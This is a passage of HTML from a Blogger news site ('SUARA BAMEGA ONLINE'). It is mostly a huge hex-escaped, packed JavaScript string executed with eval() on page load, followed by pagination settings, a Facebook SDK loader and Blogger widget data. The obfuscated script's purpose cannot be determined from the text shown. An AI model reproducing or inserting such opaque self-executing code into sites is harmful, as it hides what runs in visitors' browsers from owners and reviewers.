x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5G0kQA19rtPmJ6YQAobtFCE31x1w:1768901468334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 